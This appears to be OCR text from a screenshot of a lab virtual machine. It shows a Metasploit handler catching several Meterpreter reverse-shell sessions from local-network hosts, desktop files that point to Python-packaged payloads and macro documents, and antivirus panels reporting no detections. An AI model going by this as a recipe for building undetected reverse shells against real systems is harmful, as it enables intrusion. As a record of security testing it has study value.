 My Computer
meterpreter > exit
[*] Shutting down Meterpreter...
Windows 7 x64
[*] 192.168.199.122 - Meterpreter session 9 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
Win2K3 Metasploitable
[*] Started reverse TCP handler on 192.168.199.246:4444
[*] Meterpreter session 10 opened (192.168.199.246:4444 -> 192.168.199.122:62615) at 2021-04-20 23:39:51 +080
0
Windows 7 x64
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.199.122 - Meterpreter session 10 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.199.246:4444
[*] Meterpreter session 11 opened (192.168.199.246:4444 -> 192.168.199.231:64516) at 2021-04-20 23:47:02 +080
0
meterpreter >
计算机
360sd_x64...
pywin32-2...
MsfShell.s...
VisualStud...
base64shel...
test.htm
sysdiag-fu...
x64msf.spec
Google
Chrome
360杀毒
Dev-Cpp
5.11 TD...
x64msf.py
01.office2...
软件安装包...
火绒安全软件
IDLE (Python
3.6 32-bit)
MsfShell.py
Doc1.docx
Doc1.doc
auto.docx
auto.doc
__pycache__
PHPstudy
envirenment
py2exe-0.6...
build
1__500052...
PyInstaller-...
python-2.7...
base64shel...
python-3.6...
火绒安全
病毒查杀
防护中心
访问控制
日志 设置 反馈
已保护您的系统30天
五大引擎防护
快速扫描
防护中心 >
当前状态
程序版本 7.0.0.1001(64位) 病毒库日期 2021-04-12 检查更新
2459
检测文件
0
弹窗过滤
9
隔离风险
功能大全
自定义扫描
宏病毒扫描
弹窗过滤
C:\Users\reader-l\Desktop\dist>
23:47
2021/4/20
ect input to this VM, move the mouse pointer inside or press Ctrl+G.